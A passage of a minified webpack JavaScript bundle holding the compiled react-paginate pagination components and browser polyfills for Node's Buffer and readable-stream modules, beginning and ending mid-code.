"+s):r=s),i.a.createElement("li",{className:t},i.a.createElement("a",c({role:"button",className:r,href:p,tabIndex:"0","aria-label":f,"aria-current":h,onKeyPress:u},l(u)),n))};l.propTypes={pageSelectedHandler:s.a.func.isRequired,selected:s.a.bool.isRequired,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,extraAriaContext:s.a.string,href:s.a.string,ariaLabel:s.a.string,page:s.a.number.isRequired,getEventListener:s.a.func.isRequired};var u=l;function p(){return(p=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PageView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PageView.js")}}();var d=function(e){var t=e.breakLabel,r=e.breakClassName,n=e.breakLinkClassName,a=e.breakHandler,o=e.getEventListener,s=r||"break";return i.a.createElement("li",{className:s},i.a.createElement("a",p({className:n,role:"button",tabIndex:"0",onKeyPress:a},o(a)),t))};d.propTypes={breakLabel:s.a.oneOfType([s.a.string,s.a.node]),breakClassName:s.a.string,breakLinkClassName:s.a.string,breakHandler:s.a.func.isRequired,getEventListener:s.a.func.isRequired};var f=d;function h(e){return(h="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function m(){return(m=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var r=arguments[t];for(var n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e}).apply(this,arguments)}function g(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function b(e,t){return(b=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function v(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var r,n=_(e);if(t){var a=_(this).constructor;r=Reflect.construct(n,arguments,a)}else r=n.apply(this,arguments);return function(e,t){return!t||"object"!==h(t)&&"function"!=typeof t?y(e):t}(this,r)}}function y(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function _(e){return(_=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function w(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}!function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/BreakView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/BreakView.js")}}();var E=function(e){!function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&b(e,t)}(a,e);var t,r,n=v(a);function a(e){var t,r;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,a),w(y(t=n.call(this,e)),"handlePreviousPage",(function(e){var r=t.state.selected;e.preventDefault?e.preventDefault():e.returnValue=!1,r>0&&t.handlePageSelected(r-1,e)})),w(y(t),"handleNextPage",(function(e){var r=t.state.selected,n=t.props.pageCount;e.preventDefault?e.preventDefault():e.returnValue=!1,r<n-1&&t.handlePageSelected(r+1,e)})),w(y(t),"handlePageSelected",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1,t.state.selected!==e&&(t.setState({selected:e}),t.callCallback(e))})),w(y(t),"getEventListener",(function(e){return w({},t.props.eventListener,e)})),w(y(t),"handleBreakClick",(function(e,r){r.preventDefault?r.preventDefault():r.returnValue=!1;var n=t.state.selected;t.handlePageSelected(n<e?t.getForwardJump():t.getBackwardJump(),r)})),w(y(t),"callCallback",(function(e){void 0!==t.props.onPageChange&&"function"==typeof t.props.onPageChange&&t.props.onPageChange({selected:e})})),w(y(t),"pagination",(function(){var e=[],r=t.props,n=r.pageRangeDisplayed,a=r.pageCount,o=r.marginPagesDisplayed,s=r.breakLabel,c=r.breakClassName,l=r.breakLinkClassName,u=t.state.selected;if(a<=n)for(var p=0;p<a;p++)e.push(t.getPageElement(p));else{var d,h,m,g=n/2,b=n-g;u>a-n/2?g=n-(b=a-u):u<n/2&&(b=n-(g=u));var v=function(e){return t.getPageElement(e)};for(d=0;d<a;d++)(h=d+1)<=o||h>a-o||d>=u-g&&d<=u+b?e.push(v(d)):s&&e[e.length-1]!==m&&(m=i.a.createElement(f,{key:d,breakLabel:s,breakClassName:c,breakLinkClassName:l,breakHandler:t.handleBreakClick.bind(null,d),getEventListener:t.getEventListener}),e.push(m))}return e})),r=e.initialPage?e.initialPage:e.forcePage?e.forcePage:0,t.state={selected:r},t}return t=a,(r=[{key:"componentDidMount",value:function(){var e=this.props,t=e.initialPage,r=e.disableInitialCallback,n=e.extraAriaContext;void 0===t||r||this.callCallback(t),n&&console.warn("DEPRECATED (react-paginate): The extraAriaContext prop is deprecated. You should now use the ariaLabelBuilder instead.")}},{key:"componentDidUpdate",value:function(e){void 0!==this.props.forcePage&&this.props.forcePage!==e.forcePage&&this.setState({selected:this.props.forcePage})}},{key:"getForwardJump",value:function(){var e=this.state.selected,t=this.props,r=t.pageCount,n=e+t.pageRangeDisplayed;return n>=r?r-1:n}},{key:"getBackwardJump",value:function(){var e=this.state.selected-this.props.pageRangeDisplayed;return e<0?0:e}},{key:"hrefBuilder",value:function(e){var t=this.props,r=t.hrefBuilder,n=t.pageCount;if(r&&e!==this.state.selected&&e>=0&&e<n)return r(e+1)}},{key:"ariaLabelBuilder",value:function(e){var t=e===this.state.selected;if(this.props.ariaLabelBuilder&&e>=0&&e<this.props.pageCount){var r=this.props.ariaLabelBuilder(e+1,t);return this.props.extraAriaContext&&!t&&(r=r+" "+this.props.extraAriaContext),r}}},{key:"getPageElement",value:function(e){var t=this.state.selected,r=this.props,n=r.pageClassName,a=r.pageLinkClassName,o=r.activeClassName,s=r.activeLinkClassName,c=r.extraAriaContext;return i.a.createElement(u,{key:e,pageSelectedHandler:this.handlePageSelected.bind(null,e),selected:t===e,pageClassName:n,pageLinkClassName:a,activeClassName:o,activeLinkClassName:s,extraAriaContext:c,href:this.hrefBuilder(e),ariaLabel:this.ariaLabelBuilder(e),page:e+1,getEventListener:this.getEventListener})}},{key:"render",value:function(){var e=this.props,t=e.disabledClassName,r=e.pageCount,n=e.containerClassName,a=e.previousLabel,o=e.previousClassName,s=e.previousLinkClassName,c=e.previousAriaLabel,l=e.prevRel,u=e.nextLabel,p=e.nextClassName,d=e.nextLinkClassName,f=e.nextAriaLabel,h=e.nextRel,g=this.state.selected,b=o+(0===g?" ".concat(t):""),v=p+(g===r-1?" ".concat(t):""),y=0===g?"true":"false",_=g===r-1?"true":"false";return i.a.createElement("ul",{className:n},i.a.createElement("li",{className:b},i.a.createElement("a",m({className:s,href:this.hrefBuilder(g-1),tabIndex:"0",role:"button",onKeyPress:this.handlePreviousPage,"aria-disabled":y,"aria-label":c,rel:l},this.getEventListener(this.handlePreviousPage)),a)),this.pagination(),i.a.createElement("li",{className:v},i.a.createElement("a",m({className:d,href:this.hrefBuilder(g+1),tabIndex:"0",role:"button",onKeyPress:this.handleNextPage,"aria-disabled":_,"aria-label":f,rel:h},this.getEventListener(this.handleNextPage)),u)))}}])&&g(t.prototype,r),a}(a.Component);w(E,"propTypes",{pageCount:s.a.number.isRequired,pageRangeDisplayed:s.a.number.isRequired,marginPagesDisplayed:s.a.number.isRequired,previousLabel:s.a.node,previousAriaLabel:s.a.string,prevRel:s.a.string,nextLabel:s.a.node,nextAriaLabel:s.a.string,nextRel:s.a.string,breakLabel:s.a.oneOfType([s.a.string,s.a.node]),hrefBuilder:s.a.func,onPageChange:s.a.func,initialPage:s.a.number,forcePage:s.a.number,disableInitialCallback:s.a.bool,containerClassName:s.a.string,pageClassName:s.a.string,pageLinkClassName:s.a.string,activeClassName:s.a.string,activeLinkClassName:s.a.string,previousClassName:s.a.string,nextClassName:s.a.string,previousLinkClassName:s.a.string,nextLinkClassName:s.a.string,disabledClassName:s.a.string,breakClassName:s.a.string,breakLinkClassName:s.a.string,extraAriaContext:s.a.string,ariaLabelBuilder:s.a.func,eventListener:s.a.string}),w(E,"defaultProps",{pageCount:10,pageRangeDisplayed:2,marginPagesDisplayed:3,activeClassName:"selected",previousLabel:"Previous",previousClassName:"previous",previousAriaLabel:"Previous page",prevRel:"prev",nextLabel:"Next",nextClassName:"next",nextAriaLabel:"Next page",nextRel:"next",breakLabel:"...",disabledClassName:"disabled",disableInitialCallback:!1,eventListener:"onClick"}),function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/PaginationBoxView.js")}}(),r.default=E,function(){var e="undefined"!=typeof reactHotLoaderGlobal?reactHotLoaderGlobal.default:void 0;if(e){var n=void 0!==r?r:t;if(n)if("function"!=typeof n){for(var a in n)if(Object.prototype.hasOwnProperty.call(n,a)){var i=void 0;try{i=n[a]}catch(e){continue}e.register(i,a,"/home/adele/workspace/react-paginate/react_components/index.js")}}else e.register(n,"module.exports","/home/adele/workspace/react-paginate/react_components/index.js")}}()}]))},31817:(e,t,r)=>{var n=r(38891),a=n.Buffer;function i(e,t){for(var r in e)t[r]=e[r]}function o(e,t,r){return a(e,t,r)}a.from&&a.alloc&&a.allocUnsafe&&a.allocUnsafeSlow?e.exports=n:(i(n,t),t.Buffer=o),i(a,o),o.from=function(e,t,r){if("number"==typeof e)throw new TypeError("Argument must not be a number");return a(e,t,r)},o.alloc=function(e,t,r){if("number"!=typeof e)throw new TypeError("Argument must be a number");var n=a(e);return void 0!==t?"string"==typeof r?n.fill(t,r):n.fill(t):n.fill(0),n},o.allocUnsafe=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return a(e)},o.allocUnsafeSlow=function(e){if("number"!=typeof e)throw new TypeError("Argument must be a number");return n.SlowBuffer(e)}},25994:(e,t,r)=>{e.exports=a;var n=r(96827).EventEmitter;function a(){n.call(this)}r(88479)(a,n),a.Readable=r(2471),a.Writable=r(9867),a.Duplex=r(29793),a.Transform=r(35799),a.PassThrough=r(61237),a.finished=r(23605),a.pipeline=r(43567),a.Stream=a,a.prototype.pipe=function(e,t){var r=this;function a(t){e.writable&&!1===e.write(t)&&r.pause&&r.pause()}function i(){r.readable&&r.resume&&r.resume()}r.on("data",a),e.on("drain",i),e._isStdio||t&&!1===t.end||(r.on("end",s),r.on("close",c));var o=!1;function s(){o||(o=!0,e.end())}function c(){o||(o=!0,"function"==typeof e.destroy&&e.destroy())}function l(e){if(u(),0===n.listenerCount(this,"error"))throw e}function u(){r.removeListener("data",a),e.removeListener("drain",i),r.removeListener("end",s),r.removeListener("close",c),r.removeListener("error",l),e.removeListener("error",l),r.removeListener("end",u),r.removeListener("close",u),e.removeListener("close",u)}return r.on("error",l),e.on("error",l),r.on("end",u),r.on("close",u),e.on("close",u),e.emit("pipe",r),e}},88479:e=>{"function"==typeof Object.create?e.exports=function(e,t){t&&(e.super_=t,e.prototype=Object.create(t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}))}:e.exports=function(e,t){if(t){e.super_=t;var r=function(){};r.prototype=t.prototype,e.prototype=new r,e.prototype.constructor=e}}},26531:e=>{"use strict";var t={};function r(e,r,n){n||(n=Error);var a=function(e){var t,n;function a(t,n,a){return e.call(this,function(e,t,n){return"string"==typeof r?r:r(e,t,n)}(t,n,a))||this}return n=e,(t=a).prototype=Object.create(n.prototype),t.prototype.constructor=t,t.__proto__=n,a}(n);a.prototype.name=n.name,a.prototype.code=e,t[e]=a}function n(e,t){if(Array.isArray(e)){var r=e.length;return e=e.map((function(e){return String(e)})),r>2?"one of ".concat(t," ").concat(e.slice(0,r-1).join(", "),", or ")+e[r-1]:2===r?"one of ".concat(t," ").concat(e[0]," or ").concat(e[1]):"of ".concat(t," ").concat(e[0])}return"of ".concat(t," ").concat(String(e))}r("ERR_INVALID_OPT_VALUE",(function(e,t){return'The value "'+t+'" is invalid for option "'+e+'"'}),TypeError),r("ERR_INVALID_ARG_TYPE",(function(e,t,r){var a,i,o,s,c;if("string"==typeof t&&(i="not ",t.substr(0,4)===i)?(a="must not be",t=t.replace(/^not /,"")):a="must be",function(e,t,r){return(void 0===r||r>e.length)&&(r=e.length),e.substring(r-9,r)===t}(e," argument"))o="The ".concat(e," ").concat(a," ").concat(n(t,"type"));else{var l=("number"!=typeof c&&(c=0),c+1>(s=e).length||-1===s.indexOf(".",c)?"argument":"property");o='The "'.concat(e,'" ').concat(l," ").concat(a," ").concat(n(t,"type"))}return o+". Received type ".concat(typeof r)}),TypeError),r("ERR_STREAM_PUSH_AFTER_EOF","stream.push() after EOF"),r("ERR_METHOD_NOT_IMPLEMENTED",(function(e){return"The "+e+" method is not implemented"})),r("ERR_STREAM_PREMATURE_CLOSE","Premature close"),r("ERR_STREAM_DESTROYED",(function(e){return"Cannot call "+e+" after a stream was destroyed"})),r("ERR_MULTIPLE_CALLBACK","Callback called multiple times"),r("ERR_STREAM_CANNOT_PIPE","Cannot pipe, not readable"),r("ERR_STREAM_WRITE_AFTER_END","write after end"),r("ERR_STREAM_NULL_VALUES","May not write null values to stream",TypeError),r("ERR_UNKNOWN_ENCODING",(function(e){return"Unknown encoding: "+e}),TypeError),r("ERR_STREAM_UNSHIFT_AFTER_END_EVENT","stream.unshift() after end event"),e.exports.F=t},29793:(e,t,r)=>{"use strict";var n=r(88538),a=Object.keys||function(e){var t=[];for(var r in e)t.push(r);return t};e.exports=u;var i=r(2471),o=r(9867);r(88479)(u,i);for(var s=a(o.prototype),c=0;c<s.length;c++){var l=s[c];u.prototype[l]||(u.prototype[l]=o.prototype[l])}function u(e){if(!(this instanceof u))return new u(e);i.call(this,e),o.call(this,e),this.allowHalfOpen=!0,e&&(!1===e.readable&&(this.readable=!1),!1===e.writable&&(this.writable=!1),!1===e.allowHalfOpen&&(this.allowHalfOpen=!1,this.once("end",p)))}function p(){this._writableState.ended||n.nextTick(d,this)}function d(e){e.end()}Object.defineProperty(u.prototype,"writableHighWaterMark",{enumerable:!1,get:function(){return this._writableState.highWaterMark}}),Object.defineProperty(u.prototype,"writableBuffer",{enumerable:!1,get:function(){return this._writableState&&this._writableState.getBuffer()}}),Object.defineProperty(u.prototype,"writableLength",{enumerable:!1,get:function(){return this._writableState.length}}),Object.defineProperty(u.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&void 0!==this._writableState&&this._readableState.destroyed&&this._writableState.destroyed},set:function(e){void 0!==this._readableState&&void 0!==this._writableState&&(this._readableState.destroyed=e,this._writableState.destroyed=e)}})},61237:(e,t,r)=>{"use strict";e.exports=a;var n=r(35799);function a(e){if(!(this instanceof a))return new a(e);n.call(this,e)}r(88479)(a,n),a.prototype._transform=function(e,t,r){r(null,e)}},2471:(e,t,r)=>{"use strict";var n,a=r(88538);e.exports=k,k.ReadableState=A,r(96827).EventEmitter;var i,o=function(e,t){return e.listeners(t).length},s=r(47352),c=r(38891).Buffer,l=(void 0!==r.g?r.g:"undefined"!=typeof window?window:"undefined"!=typeof self?self:{}).Uint8Array||function(){},u=r(44643);i=u&&u.debuglog?u.debuglog("stream"):function(){};var p,d,f,h=r(8402),m=r(98415),g=r(39776).getHighWaterMark,b=r(26531).F,v=b.ERR_INVALID_ARG_TYPE,y=b.ERR_STREAM_PUSH_AFTER_EOF,_=b.ERR_METHOD_NOT_IMPLEMENTED,w=b.ERR_STREAM_UNSHIFT_AFTER_END_EVENT;r(88479)(k,s);var E=m.errorOrDestroy,x=["error","close","destroy","pause","resume"];function A(e,t,a){n=n||r(29793),e=e||{},"boolean"!=typeof a&&(a=t instanceof n),this.objectMode=!!e.objectMode,a&&(this.objectMode=this.objectMode||!!e.readableObjectMode),this.highWaterMark=g(this,e,"readableHighWaterMark",a),this.buffer=new h,this.length=0,this.pipes=null,this.pipesCount=0,this.flowing=null,this.ended=!1,this.endEmitted=!1,this.reading=!1,this.sync=!0,this.needReadable=!1,this.emittedReadable=!1,this.readableListening=!1,this.resumeScheduled=!1,this.paused=!0,this.emitClose=!1!==e.emitClose,this.autoDestroy=!!e.autoDestroy,this.destroyed=!1,this.defaultEncoding=e.defaultEncoding||"utf8",this.awaitDrain=0,this.readingMore=!1,this.decoder=null,this.encoding=null,e.encoding&&(p||(p=r(70721).I),this.decoder=new p(e.encoding),this.encoding=e.encoding)}function k(e){if(n=n||r(29793),!(this instanceof k))return new k(e);var t=this instanceof n;this._readableState=new A(e,this,t),this.readable=!0,e&&("function"==typeof e.read&&(this._read=e.read),"function"==typeof e.destroy&&(this._destroy=e.destroy)),s.call(this)}function S(e,t,r,n,a){i("readableAddChunk",t);var o,s=e._readableState;if(null===t)s.reading=!1,function(e,t){if(i("onEofChunk"),!t.ended){if(t.decoder){var r=t.decoder.end();r&&r.length&&(t.buffer.push(r),t.length+=t.objectMode?1:r.length)}t.ended=!0,t.sync?R(e):(t.needReadable=!1,t.emittedReadable||(t.emittedReadable=!0,L(e)))}}(e,s);else if(a||(o=function(e,t){var r,n;return n=t,c.isBuffer(n)||n instanceof l||"string"==typeof t||void 0===t||e.objectMode||(r=new v("chunk",["string","Buffer","Uint8Array"],t)),r}(s,t)),o)E(e,o);else if(s.objectMode||t&&t.length>0)if("string"==typeof t||s.objectMode||Object.getPrototypeOf(t)===c.prototype||(t=function(e){return c.from(e)}(t)),n)s.endEmitted?E(e,new w):C(e,s,t,!0);else if(s.ended)E(e,new y);else{if(s.destroyed)return!1;s.reading=!1,s.decoder&&!r?(t=s.decoder.write(t),s.objectMode||0!==t.length?C(e,s,t,!1):N(e,s)):C(e,s,t,!1)}else n||(s.reading=!1,N(e,s));return!s.ended&&(s.length<s.highWaterMark||0===s.length)}function C(e,t,r,n){t.flowing&&0===t.length&&!t.sync?(t.awaitDrain=0,e.emit("data",r)):(t.length+=t.objectMode?1:r.length,n?t.buffer.unshift(r):t.buffer.push(r),t.needReadable&&R(e)),N(e,t)}Object.defineProperty(k.prototype,"destroyed",{enumerable:!1,get:function(){return void 0!==this._readableState&&this._readableState.destroyed},set:function(e){this._readableState&&(this._readableState.destroyed=e)}}),k.prototype.destroy=m.destroy,k.prototype._undestroy=m.undestroy,k.prototype._destroy=function(e,t){t(e)},k.prototype.push=function(e,t){var r,n=this._readableState;return n.objectMode?r=!0:"string"==typeof e&&((t=t||n.defaultEncoding)!==n.encoding&&(e=c.from(e,t),t=""),r=!0),S(this,e,t,!1,r)},k.prototype.unshift=function(e){return S(this,e,null,!0,!1)},k.prototype.isPaused=function(){return!1===this._readableState.flowing},k.prototype.setEncoding=function(e){p||(p=r(70721).I);var t=new p(e);this._readableState.decoder=t,this._readableState.encoding=this._readableState.decoder.encoding;for(var n=this._readableState.buffer.head,a="";null!==n;)a+=t.write(n.data),n=n.next;return this._readableState.buffer.clear(),""!==a&&this._readableState.buffer.push(a),this._readableState.length=a.length,this};var T=1073741824;function O(e,t){return e<=0||0===t.length&&t.ended?0:t.objectMode?1:e!=e?t.flowing&&t.length?t.buffer.head.data.length:t.length:(e>t.highWaterMark&&(t.highWaterMark=function(e){return e>=T?e=T:(e--,e|=e>>>1,e|=e>>>2,e|=e>>>4,e|=e>>>8,e|=e>>>16,e++),e}(e)),e<=t.length?e:t.ended?t.length:(t.needReadable=!0,0))}function R(e){var t=e._readableState;i("emitReadable",t.needReadable,t.emittedReadable),t.needReadable=!1,t.emittedReadable||(i("emitReadable",t.flowing),t.emittedReadable=!0,a.nextTick(L,e))}function L(e){var t=e._readableState;i("emitReadable_",t.destroyed,t.length,t.ended),t.destroyed||!t.length&&!t.ended||(e.emit("readable"),t.emittedReadable=!1),t.needReadable=!t.flowing&&!t.ended&&t.length<=t.highWaterMark,B(e)}function N(e,t){t.readingMore||(t.readingMore=!0,a.nextTick(D,e,t))}function D(e,t){for(;!t.reading&&!t.ended&&(t.length<t.highWaterMark||t.flowing&&0===t.length);){var r=t.length;if(i("maybeReadMore read 0"),e.read(0),r===t.length)break}t.readingMore=!1}function q(e){var t=e._readableState;t.readableListening=e.listenerCount("readable")>0,t.resumeScheduled&&!t.paused?t.flowing=!0:e.listenerCount("data")>0&&e.resume()}function I(e){i("readable nexttick read 0"),e.read(0)}function P(e,t){i("resume",t.reading),t.reading||e.read(0),t.resumeScheduled=!1,e.emit("resume"),B(e),t.flowing&&!t.reading&&e.read(0)}function B(e){var t=e._readableState;for(i("flow",t.flowing);t.flowing&&null!==e.read(););}function U(e,t){return 0===t.length?null:(t.objectMode?r=t.buffer.shift():!e||e>=t.length?(r=t.decoder?t.buffer.join(""):1===t.buffer.length?t.buffer.first():t.buffer.concat(t.length),t.buffer.clear()):r=t.buffer.consume(e,t.decoder),r);var r}function j(e){var t=e._readableState;i("endReadable",t.endEmitted),t.endEmitted||(t.ended=!0,a.nextTick(M,t,e))}function M(e,t){if(i("endReadableNT",e.endEmitted,e.length),!e.endEmitted&&0===e.length&&(e.endEmitted=!0,t.readable=!1,t.emit("end"),e.autoDestroy)){var r=t._writableState;(!r||r.autoDestroy&&r.finished)&&t.destroy()}}function F(e,t){for(var r=0,n=e.length;r<n;r++)if(e[r]===t)return r;return-1}k.prototype.read=function(e){i("read",e),e=parseInt(e,10);var t=this._readableState,r=e;if(0!==e&&(t.emittedReadable=!1),0===e&&t.needReadable&&((0!==t.highWaterMark?t.length>=t.highWaterMark:t.length>0)||t.ended))return i("read: emitReadable",t.length,t.ended),0===t.length&&t.ended?j(this):R(this),null;if(0===(e=O(e,t))&&t.ended)return 0===t.length&&j(this),null;var n,a=t.needReadable;return i("need readable",a),(0===t.length||t.length-e<t.highWaterMark)&&i("length less than watermark",a=!0),t.ended||t.reading?i("reading or ended",a=!1):a&&(i("do read"),t.reading=!0,t.sync=!0,0===t.length&&(t.needReadable=!0),this._read(t.highWaterMark),t.sync=!1,t.reading||(e=O(r,t))),null===(n=e>0?U(e,t):null)?(t.needReadable=t.length<=t.highWaterMark,e=0):(t.length-=e,t.awaitDrain=0),0===t.length&&(t.ended||(t.needReadable=!0),r!==e&&t.ended&&j(this)),null!==n&&this.emit("data",n),n},k.prototype._read=function(e){E(this,new _("_read()"))},k.prototype.pipe=function(e,t){var r=this,n=this._readableState;switch(n.pipesCount){case 0:n.pipes=e;break;case 1:n.pipes=[n.pipes,e];break;default:n.pipes.push(e)}n.pipesCount+=1,i("pipe count=%d opts=%j",n.pipesCount,t);var s=t&&!1===t.end||e===a.stdout||e===a.stderr?m:c;function c(){i("onend"),e.end()}n.endEmitted?a.nextTick(s):r.once("end",s),e.on("unpipe",(function t(a,o){i("onunpipe"),a===r&&o&&!1===o.hasUnpiped&&(o.hasUnpiped=!0,i("cleanup"),e.removeListener("close",f),e.removeListener("finish",h),e.removeListener("drain",l),e.removeListener("error",d),e.removeListener("unpipe",t),r.removeListener("end",c),r.removeListener("end",m),r.removeListener("data",p),u=!0,!n.awaitDrain||e._writableState&&!e._writableState.needDrain||l())}));var l=function(e){return function(){var t=e._readableState;i("pipeOnDrain",t.awaitDrain),t.awaitDrain&&t.awaitDrain--,0===t.awaitDrain&&o(e,"data")&&(t.flowing=!0,B(e))}}(r);e.on("drain",l);var u=!1;function p(t){i("ondata");var a=e.write(t);i("dest.write",a),!1===a&&((1===n.pipesCount&&n.pipes===e||n.pipesCount>1&&-1!==F(n.pipes,e))&&!u&&(i("false write response, pause",n.awaitDrain),n.awaitDrain++),r.pause())}function d(t){i("onerror",t),m(),e.removeListener("error",d),0===o(e,"error")&&E(e,t)}function f(){e.removeListener("finish",h),m()}function h(){i("onfinish"),e.removeListener("close",f),m()}function m(){i("unpipe"),r.unpipe(e)}return r.on("data",p),function(e,t,r){if("function"==typeof e.prependListener)return e.prependListener(t,r);e._events&&e._events[t]?Array.isArray(e._events[t])?e._events[t].unshift(r):e._events[t]=[r,e._events[t]]:e.on(t,r)}(e,"error",d),e.once("close",f),e.once("finish",h),e.emit("pipe",r),n.flowing||(i("pipe resume"),r.resume()),e},k.prototype.unpipe=function(e){var t=this._readableState,r={hasUnpiped:!1};if(0===t.pipesCount)return this;if(1===t.pipesCount)return e&&e!==t.pipes||(e||(e=t.pipes),t.pipes=null,t.pipesCount=0,t.flowing=!1,e&&e.emit("unpipe",this,r)),this;if(!e){var n=t.pipes,a=t.pipesCount;t.pipes=null,t.pipesCount=0,t.flowing=!1;for(var i=0;i<a;i++)n[i].emit("unpipe",this,{hasUnpiped:!1});return this}var o=F(t.pipes,e);return-1===o||(t.pipes.splice(o,1),t.pipesCount-=1,1===t.pipesCount&&(t.pipes=t.pipes[0]),e.emit("unpipe",this,r)),this},k.prototype.on=function(e,t){var r=s.prototype.on.call(this,e,t),n=this._readableState;return"data"===e?(n.readableListening=this.listenerCount("readable")>0,!1!==n.flowing&&this.resume()):"readable"===e&&(n.endEmitted||n.readableListening||(n.readableListening=n.needReadable=!0,n.flowing=!1,n.emittedReadable=!1,i("on readable",n.length,n.reading),n.length?R(this):n.reading||a.nextTick(I,this))),r},k.prototype.addListener=k.prototype.on,k.prototype.removeListener=function(e,t){var r=s.prototype.removeListener.call(this,e,t);return"readable"===e&&a.nextTick(q,this),r},k.prototype.removeAllListeners=function(e){var t=s.prototype.removeAllListeners.apply(this,arguments);return"readable"!==e&&void 0!==e||a.nextTick(q,this),t},k.prototype.resume=function(){var e=this._readableState;return e.flowing||(i("resume"),e.flowing=!e.readableListening,function(e,t){t.resumeScheduled||(t.resumeScheduled=!0,a.nextTick(P,e,t))}(this,e)),e.paused=!1,this},k.prototype.pause=function(){return i("call pause flowing=%j",this._readableState.flowing),!1!==this._readableState.flowing&&(i("pause"),this._readableState.flowing=!1,this.emit("pause")),this._readableState.paused=!0,this},k.prototype.wrap=function(e){var t=this,r=this._readableState,n=!1;for(var a in e.on("end",(function(){if(i("wrapped end"),r.decoder&&!r.ended){var e=r.decoder.end();e&&e.length&&t.push(e)}t.push(null)})),e.on("data",(function(a){i("wrapped data"),r.decoder&&(a=r.decoder.write(a)),r.objectMode&&null==a||(r.objectMode||a&&a.length)&&(t.push(a)||(n=!0,e.pause()))})),e)void 0===this[a]&&"function"==typeof e[a]&&(this[a]=function(t){return function(){return e[t].apply(e,arguments)}}(a));for(var o=0;o<x.length;o++)e.on(x[o],this.emit.bind(this,x[o]));return this._read=function(t){i("wrapped _read",t),n&&(n=!1,e.resume())},this},"function"==typeof Symbol&&(k.prototype[Symbol.asyncIterator]=function(){return void 0===d&&(d=r(95094)),d(this)}),Object.defineProperty(k.prototype,"readableHighWaterMark",{enumerable:!1,get:function(){return this._readableState.highWaterMark}}),Object.defineProperty(k.prototype,"readableBuffer",{enumerable:!1,get:function(){return this._readableState&&this._readableState.buffer}}),Object.defineProperty(k.prototype,"readableFlowing",{enumerable:!1,get:function(){return this._readableState.flowing},set:function(e){this._readableState&&(this._readableState.flowing=e)}}),k._fromList=U,Object.defineProperty(k.prototype,"readableLength",{enumerable:!1,get:function(){return this._readableState.length}}),"function"==typeof Symbol&&(k.from=function(e,t){return void 0===f&&(f=r(73212)),f(k,e,t)})},35799:(e,t,r)=>{"use strict";e.exports=u;var n=r(26531).F,a=n.ERR_METHOD_NOT_IMPLEMENTED,i=n.ERR_MULTIPLE_CALLBACK,o=n.ERR_TRANSFORM_ALREADY_TRANSFORMING,s=n.ERR_TRANSFORM_WITH_LENGTH_0,c=r(29793);function l(e,t){var r=this._transformState;r.transforming=!1;var n=r.writecb;if(null===n)return this.emit("error",new i);r.writechunk=null,r.writecb=null,null!=t&&this.push(t),n(e);var a=this._readableState;a.reading=!1,(a.needReadable||a.length<a.highWaterMark)&&this._read(a.highWaterMark)}function u(e){if(!(this instanceof u))return new u(e);c.call(this,e),this._transformState={afterTransform:l.bind(this),needTransform:!1,transforming:!1,writecb:null,writechunk:null,writeencoding:null},this._readableState.needReadable=!0,this._readableState.sync=!1,e&&("function"==typeof e.transform&&(this._transform=e.transform),"function"==typeof e.flush&&(this._flush=e.flush)),this.on("prefinish",p)}function p(){var e=this;"function"!=typeof this._flush||this._readableState.destroyed?d(this,null,null):this._flush((function(t,r){d(e,t,r)}))}function d(e,t,r){if(t)return e.emit("error",t);if(null!=r&&e.push(r),e._writableState.length)throw new s;if(e._transformState.transforming)throw new o;return e.push(null)}r(88479)(u,c),u.prototype.push=function(e,t){return this._transformState.needTransform=!1,c.prototype.push.call(this,e,t)},u.prototype._transform=function(e,t,r){r(new a("_transform()"))},u.prototype._write=function(e,t,r){var 